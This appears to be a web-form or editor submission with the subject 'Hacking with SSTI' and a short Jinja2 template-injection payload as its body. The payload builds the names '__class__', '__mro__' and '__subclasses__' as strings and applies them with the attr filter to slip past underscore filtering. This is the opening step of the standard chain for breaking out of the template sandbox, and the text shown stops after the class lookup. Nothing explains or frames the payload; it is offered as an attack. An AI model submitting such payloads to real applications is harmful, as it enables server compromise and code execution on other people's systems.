 Subject
Hacking with SSTI
Response
Normal B I U A A Table
Tx
{% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{ string|attr(class) }}